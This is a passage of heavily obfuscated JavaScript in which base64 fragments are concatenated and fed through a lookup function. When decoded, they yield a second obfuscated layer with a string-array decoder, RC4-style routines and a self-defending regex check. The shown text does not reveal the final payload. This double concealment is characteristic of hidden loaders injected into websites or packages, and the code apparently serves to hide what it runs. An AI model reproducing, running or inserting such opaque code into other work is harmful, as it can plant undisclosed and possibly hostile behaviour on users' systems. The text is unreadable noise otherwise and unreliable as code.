wndmZuM0JTb2MnLCdXT1h2V1F'+'oZFFtbzMnLCdvOGtqVzVKY0hNMCcsJ1dR'+_0x8564649v(0x30d)+'ywnRnRCY044b3BvRycsJ1dQNWZXNWRjR2'+_0x8564649v(0x21a)+'nV1J0ZE5Db01XNUpjUlcnLCdXNzNkSTBS'+'Y0tYOCcsJ3dDa29XNkJjSllxJywnVzRoZ'+'E9obGNWWGEnLCdvWS9jT1hGY0hxJywnVz'+_0x8564649v(0x38f))+(_0x8564649v(0x2c6)+_0x8564649v(0x1f5)+'xTb29XNlMnLCdvVzVQbzhveCcsJ2hTa2t'+'XUDVhVzcwJywnYThvZGNTb1BXNEMnLCdX'+_0x8564649v(0x2ab)+'ycsJ1dQZlhXT2JPV1I4JywnVzR1alc0Rm'+'RSWG0nLCdyOGtIdFdOZE5HJywnbGRUbmR'+'tb0EnLCdBTDRsQ21vTicsJ3BHTmRROG9O'+'V1F1JywneG1rQVc0cGNSYzQnLCdXUlAxa'+'jJmWScsJ1c0U1p2OG9xZXEnLCdqY3pUY0'+'NvaCcsJ3hta2J4ZFZkVGEnLCdXUXBkS1N'+'vc2hDa3knLCd1Zjkrd0NvaycsJ2laU0lE'+_0x8564649v(0x3a4)+_0x8564649v(0x2a5)+'N0OG9sb0cnLCdmclZjSlpkY01XJywnV1F'+'mcFc1bGRQbW9yJywnV1BuSVdPdGROQ29V'+'JywndXF1Y2V4VycsJ1dPSGxXN2hjSkNrZ'+'ScsJ1c3OFNXN1pjUkpDJywnd3ZmQ3pTb0'+'wnLCdDM25ZcUNvSicsJ1dQZjNXUnZQV1E'+'4JywnV1JmcVdRcGRUQ29FJywnQlNrZFdQ'+_0x8564649v(0x401)+'1AvZEltb1onLCdlOGtEV1E0UnpxJywnYV'+'NvbGdtb0lXN1MnLCdXUFNnV1FWZEtZQyc'+'sJ3g4b1Z5U29IYWEnLCd1ZDV0YTE4Jywn'+'aG1vbG5Tb2FXNDAnLCdwU2tmVzZWY1B1e'+'ScsJ25tb0tXNWxjSEdTJywnV1Bid1c0N2'+_0x8564649v(0x21b)+'MRThvV2xxJywnV1I5NVc2ZGNLQ2txJywn'+'V1JycldPQmRWOG9zJywnVzVQd2k4a3ZXN'+'XknLCdhbW91Z1NvZ1c1bScsJ2MyV3hzOG'+'tJJywnb21r')+('S1c1WmNOaDQnLCdXUDEzVzZCZEhTbzknL'+'CdXT2l5dkNvTFdPdScsJ2dDaytXUWFpRW'+_0x8564649v(0x3d3)+'nLCdxU2szaDhrcVdSRycsJ1c3eXZXNnhk'+'TnZDJywnV1JLNFdRSmRNZHUnLCd5TmRkT'+'TJ2WicsJ1c1R3J4Q29Fa2EnLCd2bWtjVz'+_0x8564649v(0x253)+'CY0xXMCcsJ1dRNFF0U29wV1FLJywnc1Nv'+_0x8564649v(0x27f)+_0x8564649v(0x270)+_0x8564649v(0x2cf)+'jUkcnLCdXT05kVG1vUlc0QmNSVycsJ0Ix'+'ZXR1OG9kJywnanNXM0FDa3onLCdXNGlsV'+'zRKY1VJNCcsJ2lzdGNOWnRjTGEnLCdkRz'+'NjTTF4Y0lxJywnRjhva3ltb1FtVycsJ0F'+'Ta2tXT3RjU21rNycsJ1c2N2NQY3JTYnEn'+'LCdjU2tsd0NvN3JxJywncElWZExTb0FXU'+'kMnLCdydDRRdDNLJywnV1I1VW93akMnLC'+'dXNzNkSmgzY1NZcScsJ2QxaGNLU29pakc'+_0x8564649v(0x3f6)+'LCdtcWxjSU54Y0lXJywncG1vSms4b3VXN'+'UsnLCdXUjh0Qm1vOFdRSycsJ1dSR0pXUl'+_0x8564649v(0x2c2)+'XNEJkVUNvSicsJ1c2M2RJTUpjT0lHJywn'+'bENvWGc4b1pXN0cnLCdxWGRjR21vSWFHJ'+'ywneVg3Y0dDb2dpVycsJ0NDa3RCYkpkUF'+_0x8564649v(0x35a)+'jVHQwJywnV1JUaFc1M2NHQ2tpJywnV1Ez'+_0x8564649v(0x3fa)+_0x8564649v(0x2a0)+'dQSFBXT1Zk')+('TThvYicsJ3M4a3BXUjdjR0NrSycsJ25Da'+'3B0OG9WQ2EnLCd6U29xVzZlc1dQbScsJ3'+'ZTa2hXNGRjSUlXJywnbUNrTVc0dGNPdU8'+'nLCdiQ29xVzY3Y0dIcScsJ0ZTazhXNWxj'+'VFpDJywnc3ZCZFZOZm8nLCdXUFBsV1IzZ'+'E5tbzYnLCdXUkhDVzZGY1NDa1onLCdXT3'+'I0Vzd0ZE04b3MnLCdXT2J1Vzd4ZE04b0o'+'nLCdhU2trV1J4Y1Bta3MnLCdXUjdkTDhv'+'K1c1WmNTVycsJ1c0THplQ29yV09xJywnd'+'FNrMldSaXdXUjAnLCdxOG9uVzRpV1dPeS'+'csJ2lTa3NXT2I0Vzc0JywnQ1NveHJDb2F'+'scScsJ1dPekpXNk5jS1NrOCcsJ1c0R1dC'+'U28yYkcnLCdDbWtjV1BGY0o4a0QnLCdXU'+_0x8564649v(0x1a2)+'wncThvc3FDb2RrcScsJ1c3MXZnbW9kVzR'+'5JywnVzVGZEl4WmNWWnEnLCdqeEZjTG1v'+_0x8564649v(0x293)+'zhrcVdSVycsJ1dQWHNXNUZjSmh1JywnVz'+'ZYQmJDa21XNTQnLCdyRzBCQ05DJywnbXE'+'vZFJDb2FXUE8nLCdEQ2tBV1FSY1FTa00n'+'LCdsdE5kTm1vVldQbScsJ1dPS1FyU29NV'+'1E0JywnV1JaY1JKM2RWbWtaJywnbnRGY1'+'JOUmNIVycsJ3lDa1FtU2tTV1BXJywnczB'+'Tb3lTb3knLCduME5jVUNveHBhJywnVzZU'+'RWVtb01XUmEnLCd4S2pzRkNvUCcsJ1c0c'+'XBXN0ZjUHNpJywna1NrY0JTb1J2YScsJ1'+'dQZkFXN3hjR0NrNScsJ1dPOU5XNFpjTEN'+'rbScsJ1c0ZXBxU29lbmEnLCdiU2twdG1v'+_0x8564649v(0x369)+'zZxVVdSeScsJ1dRVmRJQ29nVzVkY1JXJy'+'wnRWVYSEVT')+('b2EnLCdXUnpzV1BOZFA4b0QnLCdDYm50b'+'XZ1JywnYXRUVWRtb04nLCdXUnp0VzZGZF'+'Vtb2MnLCd6YktadEwwJywnelNrZVdST0t'+'XT0cnLCdXUlhqVzd0Y0syOCcsJ3pYTmNV'+'bW9rZ0cnXTtmdW5jdGlvbiBfMHgxMzcyM'+'jE5ZihhLGIpe2E9YS0weDE0Mjt2YXIgYz'+'1fMHgxMzcyMjE5ZVthXTtpZihfMHgxMzc'+_0x8564649v(0x345)+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+_0x8564649v(0x3d0)+_0x8564649v(0x380)+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x8564649v(0x1eb)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x8564649v(0x32f)+'uY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4'+'MCxwLHE9Jycscj0nJztsPWQobCk7Zm9yK'+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+'J10oMHgxMCkpWydzbGljZSddKC0weDIpO'+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+_0x8564649v(0x327)+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+(_0x8564649v(0x3a3)+_0x8564649v(0x2eb)+_0x8564649v(0x318)+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+_0x8564649v(0x242)+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDEzNzIyMTlmWyd6V'+'0tLRmInXT1oLF8weDEzNzIyMTlmWydvU3'+'l0S24nXT17fSxfMHgxMzcyMjE5ZlsnVEx'+'tcnBqJ109ISFbXTt9dmFyIGU9XzB4MTM3'+'MjIxOWVbMHgwXSxmPWErZSxnPV8weDEzN'+'zIyMTlmWydvU3l0S24nXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHgxMzcyMjE'+'5ZlsnR1J6Uk9sJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'3J5VHVNTSddPWosdGhpc1sndXd6UnFtJ1'+'09WzB4MSwweDAsMHgwXSx0aGlzWydaT1J'+_0x8564649v(0x248)+'ZXdTdGF0ZSc7fSx0aGlzWyd0Q1dSdHonX'+'T0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXH'+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ0F'+_0x8564649v(0x20e)+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+'m90b3R5cGUnXVsndWh4eGhMJ109ZnVuY3'+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+_0x8564649v(0x3ae)+'SyddKSxrPWpbJ3Rlc3QnXSh0aGlzWydaT'+'1JQclEnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ3V3')+('elJxbSddWzB4MV06LS10aGlzWyd1d3pSc'+'W0nXVsweDBdO3JldHVybiB0aGlzWydJQV'+'FxRFAnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydJQVFxRFAnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ25jVUtjSSddKHRoaX'+'NbJ3J5VHVNTSddKTt9LGlbJ3Byb3RvdHl'+'wZSddWyduY1VLY0knXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snd'+_0x8564649v(0x31c)+'spe3RoaXNbJ3V3elJxbSddWydwdXNoJ10'+_0x8564649v(0x3e5)+'b20nXSgpKSksbD10aGlzWyd1d3pScW0nX'+'VsnbGVuZ3RoJ107fXJldHVybiBqKHRoaX'+'NbJ3V3elJxbSddWzB4MF0pO30sbmV3IGk'+'oXzB4MTM3MjIxOWYpWyd1aHh4aEwnXSgp'+'LF8weDEzNzIyMTlmWydHUnpST2wnXT0hI'+_0x8564649v(0x361)+'InXShjLGIpLF8weDEzNzIyMTlmWydvU3l'+_0x8564649v(0x295)+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Ek9XzB4MTM3MjIxOWY7d2hpbGUoISFbXS'+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEkoMHg'+'zNWEsJ0pbayEnKSkqLXBhcnNlSW50KEko'+_0x8564649v(0x22f)+'SgweDI2MiwnVVE2RicpKStwYXJzZUludC'+_0x8564649v(0x255)+'0KEkoMHg1MjUsJ2ZvOUsnKSkrcGFyc2VJ'+'bnQoSSgweDdkOCwnJFM3eCcpKSpwYXJzZ'+'UludChJKDB4NDQ1LCcwWUxsJykpK3Bhcn'+_0x8564649v(0x273))+('MHgyNjgsJ1AzMFInKSkrcGFyc2VJbnQoS'+'SgweDgyYiwnZm85SycpKSotcGFyc2VJbn'+'QoSSgweDFmNCwnIyZaUCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4MTM3MjIxOWUsMHg1NjI5ZiksIWZ'+_0x8564649v(0x195)+'OWYsZT17fTtlW0ooMHg2M2UsJ3JXTCMnK'+'V09SigweDNlMSwnJnk5XScpK0ooMHgzZD'+'YsJ2pqY0EnKSxlW0ooMHg0MzUsJ1ltdSM'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cjxzO30sZVtKKDB4MTljLCdyMDg5JyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHIhPT'+'1zO30sZVtKKDB4N2M3LCckSCMyJyldPUo'+'oMHg0ZjksJ1FYeksnKStKKDB4MTY3LCc0'+'byRiJykrSigweDMzNiwnWW11IycpK0ooM'+'HgyMmIsJ0lham4nKStKKDB4MjA1LCdGaC'+'VhJyksZVtKKDB4NzNiLCduW1hjJyldPUo'+'oMHg2ZGIsJ01vdkonKStKKDB4M2ZhLCds'+'MCRvJyksZVtKKDB4MmJlLCdzRmgkJyldP'+_0x8564649v(0x29e)+'1zO30sZVtKKDB4NDdhLCckSDE4JyldPUo'+_0x8564649v(0x362)+_0x8564649v(0x317)+'konKStKKDB4NmNkLCcjRVFKJyksZVtKKD'+'B4NTEzLCd5VV1wJyldPWZ1bmN0aW9uKHI'+'pe3JldHVybiByKCk7fSxlW0ooMHg0Yzcs'+_0x8564649v(0x36c)+'3JldHVybiByKHMsdSk7fSxlW0ooMHg2OW'+'IsJyRIMTgn')+('KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'j49czt9LGVbSigweDE3OCwnWVs4MicpXT'+_0x8564649v(0x350)+'zO30sZVtKKDB4NWQ3LCdqamNBJyldPWZ1'+_0x8564649v(0x197)+'GVbSigweDRkNCwnc0ZoJCcpXT1mdW5jdG'+'lvbihyLHMpe3JldHVybiByLXM7fSxlW0o'+'oMHg0MzEsJylwU2gnKV09SigweDVmMiwn'+'ampjQScpK0ooMHg0NmIsJyMmWlAnKStKK'+_0x8564649v(0x205)+_0x8564649v(0x1f7)+'4NmUyLCdmbzlLJykrSigweDRmYiwnJEgj'+'MicpK0ooMHgyYmIsJ1BLS3InKStKKDB4N'+'zkyLCc0VkVIJykrSigweDMzZCwncldMIy'+'cpK0ooMHg0YjcsJyMmWlAnKSxlW0ooMHg'+'2NzksJzluUlonKV09SigweDdjYiwnUG4l'+'UycpK0ooMHg1OTMsJ3hsTjAnKStKKDB4N'+'WNkLCc0byRiJykrSigweDczNCwnbltYYy'+'cpK0ooMHg0ZjMsJ0l5cnQnKStKKDB4Mzd'+'hLCdJYWpuJykrSigweDI4ZSwnUDMwUicp'+'K0ooMHg1YWYsJzRvJGInKStKKDB4NmY2L'+'CdyV0wjJykrSigweDUxOSwnUEtLcicpK0'+_0x8564649v(0x1b9)+'oXUBRJykrSigweDE2ZiwnVVE2RicpK0oo'+_0x8564649v(0x1e6)+'Dg5JyksZVtKKDB4MzI3LCdZWzgyJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIocyk'+'7fSxlW0ooMHgyMGYsJ25bWGMnKV09Sigw'+_0x8564649v(0x30f)+'jknKStKKDB4NDNkLCdsMCRvJykrSigweD'+'MxZCwnZm85')+('SycpK0ooMHg3M2QsJyRIMTgnKStKKDB4N'+_0x8564649v(0x3b4)+_0x8564649v(0x2ca)+'lLCdQbiVTJykrSigweDZkNCwnUVh6Sycp'+'K0ooMHgyMDcsJ3hsb0YnKStKKDB4NjljL'+'CckSCMyJykrSigweDRkNywnaF1AUScpK0'+'ooMHg0ODEsJ25bWGMnKStKKDB4NGVlLCd'+'qamNBJykrSigweDc5YSwnI0xGNycpK0oo'+'MHg0YjEsJ3JXTCMnKStKKDB4NzcwLCdzR'+_0x8564649v(0x3fc)+'g4NjMsJ2hdQFEnKStKKDB4NDM3LCckUzd'+_0x8564649v(0x22d)+'NDEsJ2wwJG8nKStKKDB4NGU3LCckUzd4J'+'ykrSigweDU0ZSwnSXlydCcpK0ooMHgzOG'+'MsJ1FAaVInKStKKDB4ODEzLCc5blJaJyk'+'rSigweDRkZCwnVWFLcicpK0ooMHg1MGUs'+'J3hsTjAnKStKKDB4Mzg4LCc0byRiJykrS'+'igweDZiNywnRmglYScpK0ooMHgzZDAsJy'+'MmWlAnKStKKDB4ODcwLCdZbXUjJykrSig'+'weDUxOCwneVVdcCcpK0ooMHg2MTUsJ2hd'+_0x8564649v(0x240)+_0x8564649v(0x2aa)+'MnKStKKDB4Mjg4LCdQMzBSJykrSigweDU'+_0x8564649v(0x34e)+'KStKKDB4M2NiLCdZbXUjJykrSigweDU4Y'+_0x8564649v(0x1c3)+'tKKDB4NDA5LCdJYWpuJykrSigweDc2NCw'+'nSltrIScpK0ooMHg3MTQsJ09Ic10nKStK'+'KDB4MjAwLCcwWVlWJykrSigweDUxMSwnZ'+_0x8564649v(0x3c7)+'B4N2Y2LCck')+('NyVFJykrSigweDIxNCwncldMIycpK0ooM'+'HgxYWIsJyNFUUonKStKKDB4NzE1LCdzRm'+'gkJykrSigweDdlYiwnTW92SicpK0ooMHg'+'zMTYsJ3hsTjAnKStKKDB4NjEzLCdzRmgk'+'JykrSigweDgzZiwndUgmQScpK0ooMHgxO'+'DAsJyRIMTgnKStKKDB4MjMzLCd4bE4wJy'+'krSigweDJjMywnUEtLcicpK0ooMHg2OGE'+'sJ2pqY0EnKStKKDB4NTM1LCc5blJaJykr'+'SigweDRhYSwnUDMwUicpK0ooMHgzY2QsJ'+'zBZTGwnKStKKDB4MmYzLCdVYUtyJykrSi'+'gweDI1NCwnJEgjMicpK0ooMHg0ODAsJ3N'+_0x8564649v(0x2b1)+'eDM1MCwnI0xGNycpK0ooMHgyMzYsJ2ddW'+'HInKStKKDB4NzdlLCckSDE4JykrSigweD'+_0x8564649v(0x33e)+_0x8564649v(0x3ee)+_0x8564649v(0x2c0)+_0x8564649v(0x3a1)+'wnNG8kYicpK0ooMHg0MDMsJyZ5OV0nKSt'+_0x8564649v(0x352)+_0x8564649v(0x23d)+'DB4MTc3LCdnXVhyJykrSigweDc5NCwnIW'+'tocycpK0ooMHgyODUsJ3duZVQnKStKKDB'+_0x8564649v(0x1dc)+'SicpK0ooMHgzMWEsJzRWRUgnKStKKDB4N'+'jI3LCd4bE4wJykrSigweDJmYSwnbltYYy'+'cpK0ooMHg3MjUsJyQ3JUUnKStKKDB4NDU'+'yLCduW1hjJykrSigweDQyMCwnIWtocycp'+'K0ooMHg2M2EsJ3hsb0YnKStKKDB4MjBjL'+'CdQbiVTJykrSigweDI3YiwnbDAkbycpK0'+'ooMHgzN2Ys')+('J3VIJkEnKStKKDB4MzIyLCd4bE4wJykrS'+'igweDQ3MywncjA4OScpK0ooMHgzOTAsJy'+'RIIzInKStKKDB4Nzg1LCckUzd4JykrSig'+'weDIzNCwnI0VRSicpK0ooMHg1NzMsJ2hd'+_0x8564649v(0x1ed)+_0x8564649v(0x33b)+'QnKStKKDB4NDZjLCd1SCZBJykrSigweDd'+'kMiwnUDMwUicpK0ooMHg1MjYsJ1kzdyMn'+'KStKKDB4NjY3LCdmbzlLJykrSigweDc0N'+'CwnNG8kYicpK0ooMHgyOWEsJyRTN3gnKS'+_0x8564649v(0x322)+'naF1AUScpK0ooMHg2OTcsJ1VhS3InKStK'+'KDB4MzcyLCdMQncyJykrSigweDI0MiwnU'+_0x8564649v(0x22c)+'B4ODIxLCdoVUZbJykrSigweDM0ZCwnc0Z'+'oJCcpK0ooMHgyZGYsJyMmWlAnKStKKDB4'+'MzllLCckUzd4JykrSigweDQ5MSwnNFZFS'+'CcpK0ooMHg1ODUsJ2hdQFEnKStKKDB4ND'+'ExLCdmbzlLJykrSigweDNiMiwnc0ZoJCc'+'pK0ooMHgyNWEsJyRTN3gnKStKKDB4NzJk'+'LCdQMzBSJykrSigweDRlYSwncjA4OScpK'+'0ooMHg0ZGIsJ3hsb0YnKStKKDB4NWNiLC'+'cjJlpQJykrSigweDU0ZiwnI0xGNycpK0o'+'oMHgyY2IsJ1lbODInKStKKDB4MWU1LCcw'+_0x8564649v(0x3ed)+'HgxNDIsJ3IwODknKStKKDB4MzA3LCdoXU'+_0x8564649v(0x2c9)+_0x8564649v(0x275)+'JykrSigweDYxMiwnJDclRScpK0ooMHg2Y'+'2MsJyRIMTgnKStKKDB4NDk4LCdqamNBJy'+'krSigweDcw')+('NCwnNG8kYicpK0ooMHg3MjEsJyFraHMnK'+'StKKDB4MzAxLCdRWHpLJykrSigweDY1ZS'+_0x8564649v(0x2e2)+'KKDB4MzNjLCdZM3cjJykrSigweDI0Mywn'+_0x8564649v(0x285)+_0x8564649v(0x365)+'xOMCcpK0ooMHg1ZWYsJ3duZVQnKStKKDB'+'4MzEzLCdnXVhyJykrSigweDE3ZSwnIyZa'+'UCcpK0ooMHg2NzcsJyNMRjcnKStKKDB4M'+_0x8564649v(0x39e)+'cpK0ooMHg3YTksJ1BuJVMnKStKKDB4NjN'+'kLCdVUTZGJykrSigweDZkNywnUG4lUycp'+'K0ooMHg4NjksJyFraHMnKStKKDB4NWVjL'+'CdKW2shJykrSigweDM2MiwnSXlydCcpK0'+'ooMHgyYzAsJ0l5cnQnKStKKDB4NGExLCc'+'kUzd4JykrSigweDQwNywnWTN3IycpK0oo'+_0x8564649v(0x26f)+'lJaJykrSigweDFiMywnbltYYycpK0ooMH'+'g3YTgsJ3duZVQnKStKKDB4NzU5LCd1SCZ'+_0x8564649v(0x325)+'YmYsJzBZTGwnKStKKDB4Mjg0LCckSDE4J'+'ykrSigweDczYSwnbltYYycpK0ooMHg2NW'+'QsJ3duZVQnKStKKDB4NGZjLCc0byRiJyk'+_0x8564649v(0x1e3)+'J01vdkonKStKKDB4MzQyLCdZWzgyJykrS'+'igweDdhMywnI0VRSicpK0ooMHg1ZDAsJ2'+'ZvOUsnKStKKDB4NDU1LCc3RDI5JykrSig'+'weDdlNSwnZ11YcicpK0ooMHg1MDIsJzRv'+'JGInKStKKDB4M2NhLCdZWzgyJykrSigwe'+'DU3OCwnbDAkbycpK0ooMHgyZDAsJ1ltdS'+'MnKStKKDB4')+('MzYwLCckUzd4JykrSigweDQ1ZiwnZm85S'+'ycpK0ooMHgzN2IsJyMmWlAnKStKKDB4Mm'+_0x8564649v(0x371)+'pK0ooMHg1NDksJ3duZVQnKStKKDB4NWY2'+'LCdVYUtyJykrSigweDc5YywnIyZaUCcpK'+_0x8564649v(0x1d4)+'wnIyZaUCcpK0ooMHg2YzEsJzRWRUgnKSt'+'KKDB4NGVkLCd4bE4wJykrSigweDU3YSwn'+'KXBTaCcpK0ooMHg0ZmQsJ1VhS3InKStKK'+_0x8564649v(0x35f)+'VRSicpK0ooMHgyOGEsJyRIIzInKStKKDB'+'4NmUwLCcmeTldJykrSigweDZiYSwnbltY'+_0x8564649v(0x1e1)+'WUyLCcwWVlWJykrSigweDdhYSwncjA4OS'+_0x8564649v(0x28f)+'2LCdsMCRvJykrSigweDgyNiwnKXBTaCcp'+'K0ooMHg0NjAsJ0l5cnQnKStKKDB4NDRhL'+'CdQbiVTJykrSigweDUzMiwnSXlydCcpK0'+'ooMHgyMGIsJ1FAaVInKStKKDB4NDc0LCd'+_0x8564649v(0x27d)+'MHg1ZmMsJ1BuJVMnKStKKDB4NDJmLCdGa'+'CVhJykrSigweDVkYywncldMIycpK0ooMH'+'gyZTMsJyNMRjcnKStKKDB4NThkLCdmbzl'+'LJykrSigweDMwMCwnIyZaUCcpK0ooMHg3'+'YjEsJ0BxamknKStKKDB4ODZiLCdVUTZGJ'+'ykrSigweDQxNywnaFVGWycpK0ooMHg2MD'+'IsJyNMRjcnKStKKDB4NmJlLCc3RDI5Jyk'+'rSigweDcyNCwnTEJ3MicpK0ooMHg2ZDEs'+_0x8564649v(0x20f)+'igweDQ1YiwnZ11YcicpK0ooMHgzYzAsJ1'+'lbODInKStK')+('KDB4N2E0LCdzRmgkJykrSigweDZjMywnb'+'ltYYycpK0ooMHg3OTAsJ0xCdzInKStKKD'+'B4ODJhLCcha2hzJykrSigweDViOCwnWW1'+'1IycpK0ooMHg3MzUsJ2ZvOUsnKStKKDB4'+'MzM1LCcwWUxsJykrSigweDFlYywnRmglY'+_0x8564649v(0x2ed)+'E0LCdKW2shJykrSigweDVmZCwnc0ZoJCc'+'pK0ooMHg0ZTMsJ3JXTCMnKStKKDB4MjAx'+_0x8564649v(0x3de)+_0x8564649v(0x355)+'dGaCVhJykrSigweDYxMCwnd25lVCcpK0o'+'oMHg2NWMsJ2ddWHInKStKKDB4NTYyLCdu'+'W1hjJykrSigweDUyNCwnSWFqbicpK0ooM'+'HgxNzAsJ0l5cnQnKStKKDB4N2ZjLCdAcW'+_0x8564649v(0x20c)+'xYjUsJ3hsb0YnKStKKDB4N2JhLCdZWzgy'+_0x8564649v(0x271)+'TUsJ1VhS3InKStKKDB4N2ZkLCdoXUBRJy'+'krSigweDc3OSwnJFM3eCcpK0ooMHg1MjA'+'sJ1kzdyMnKStKKDB4Mzg3LCdyV0wjJykr'+'SigweDZkMCwnSXlydCcpK0ooMHgyYzksJ'+'1FYeksnKStKKDB4NWQxLCdoXUBRJykrSi'+'gweDRkMSwnJEgjMicpK0ooMHg2ZGUsJ1V'+'RNkYnKStKKDB4NTRiLCdGaCVhJykrSigw'+'eDcxOCwnUUBpUicpK0ooMHgzNzQsJ2ddW'+_0x8564649v(0x250)+_0x8564649v(0x326)+'nKStKKDB4NjFiLCdzRmgkJykrSigweDcx'+'ZCwnVVE2RicpK0ooMHgzOTIsJ1BLS3InK'+_0x8564649v(0x263)+_0x8564649v(0x2fb))+(_0x8564649v(0x3dc)+_0x8564649v(0x373)+'ooMHg3YjksJ3hsb0YnKStKKDB4NDI0LCc'+'jJlpQJykrSigweDVkYSwnMFlZVicpK0oo'+_0x8564649v(0x1e8)+_0x8564649v(0x227)+'g0N2UsJ2wwJG8nKStKKDB4MWY4LCdNb3Z'+_0x8564649v(0x2dd)+'OWUsJylwU2gnKStKKDB4NTYxLCcjJlpQJ'+'ykrSigweDYyZiwnT0hzXScpK0ooMHgzNz'+'EsJ1FYeksnKStKKDB4Nzc4LCdKW2shJyk'+_0x8564649v(0x249)+'J0BxamknKStKKDB4NmZjLCcmeTldJykrS'+'igweDViZCwnWW11IycpK0ooMHg2ZWEsJ0'+'l5cnQnKStKKDB4MjUzLCcha2hzJykrSig'+'weDcxMiwnTEJ3MicpK0ooMHg3YWYsJ0Bx'+'amknKStKKDB4NTNmLCdQS0tyJykrSigwe'+'DdiOCwnVVE2RicpK0ooMHgyZWMsJ2pqY0'+'EnKStKKDB4N2ZhLCduW1hjJykrSigweDI'+_0x8564649v(0x2b2)+'KStKKDB4MzdlLCdmbzlLJykrSigweDI5M'+'CwnI0VRSicpK0ooMHg0MTUsJ1BuJVMnKS'+'tKKDB4Mjc5LCd3bmVUJykrSigweDFkYSw'+'nIyZaUCcpK0ooMHg0NDQsJzBZWVYnKStK'+_0x8564649v(0x3d9)+'FZFSCcpK0ooMHg3ZDksJ3NGaCQnKStKKD'+'B4ODVmLCckUzd4JykrSigweDg2MCwnc0Z'+'oJCcpK0ooMHgzMjMsJylwU2gnKStKKDB4'+'NGQwLCdqamNBJykrSigweDRiMCwnUVh6S'+_0x8564649v(0x342)+_0x8564649v(0x368))+('JykrSigweDIyYywnaF1AUScpK0ooMHg2O'+'GMsJ0BxamknKStKKDB4NzEzLCdKW2shJy'+'krSigweDYxZSwnVWFLcicpK0ooMHg2NDE'+'sJyNMRjcnKStKKDB4MzJkLCdPSHNdJykr'+_0x8564649v(0x367)+'1AzMFInKStKKDB4NjcyLCdPSHNdJykrSi'+'gweDNmZCwnaF1AUScpK0ooMHgxYzksJ3l'+'VXXAnKStKKDB4NjM0LCckNyVFJykrSigw'+'eDFlMSwnSltrIScpK0ooMHgzYjUsJyRIM'+'TgnKStKKDB4Nzg3LCdKW2shJykrSigweD'+'QzNiwnI0xGNycpK0ooMHg1MWQsJyFraHM'+'nKStKKDB4MmQ4LCdGaCVhJykrSigweDFh'+'MywnIWtocycpK0ooMHgzNDMsJ25bWGMnK'+'StKKDB4MWQyLCdoXUBRJykrSigweDI1NS'+'wnUUBpUicpK0ooMHg0ZTYsJ0xCdzInKSt'+'KKDB4MTY1LCdyV0wjJykrSigweDYzNywn'+'IyZaUCcpK0ooMHg1ODMsJ0xCdzInKStKK'+_0x8564649v(0x1b1)+_0x8564649v(0x198)+'4NDJhLCdqamNBJykrSigweDFmYSwnJEgj'+_0x8564649v(0x279)+'mU4LCcha2hzJykrSigweDgzMiwnUEtLci'+'cpK0ooMHg1MmMsJ3IwODknKStKKDB4Mjc'+'wLCdJYWpuJykrSigweDMzOSwnZ11Ycicp'+'K0ooMHgzODYsJ3NGaCQnKStKKDB4NzlkL'+'Cc5blJaJykrSigweDY2YiwnQHFqaScpK0'+'ooMHg0MDAsJ0pbayEnKStKKDB4MzFjLCc'+'0VkVIJykrSigweDcwMiwnbDAkbycpK0oo'+'MHgyYTksJ3JXTCMnKStKKDB4NmY1LCc0b'+'yRiJykrSigweDM5NywnJDclRScpK0ooMH'+'g1NGQsJ3du')+('ZVQnKStKKDB4ODU5LCc5blJaJykrSigwe'+'DZhMCwndUgmQScpK0ooMHgzOTQsJyRIIz'+'InKStKKDB4ODM2LCdAcWppJykrSigweDR'+'hOCwneVVdcCcpK0ooMHgyNzYsJ3JXTCMn'+'KStKKDB4NmIwLCdoXUBRJykrSigweDgwY'+_0x8564649v(0x280)+'tKKDB4NjY2LCdGaCVhJykrSigweDNiOCw'+_0x8564649v(0x31b)+'KDB4NDUxLCcwWUxsJykrSigweDE4NywnU'+_0x8564649v(0x1fc)+'B4MzI4LCd1SCZBJykrSigweDQ2ZiwnWW1'+'1IycpK0ooMHg1NmMsJ0ZoJWEnKStKKDB4'+'N2M5LCc5blJaJykrSigweDFiMSwnJDclR'+'ScpK0ooMHgyNDYsJzRvJGInKSkrK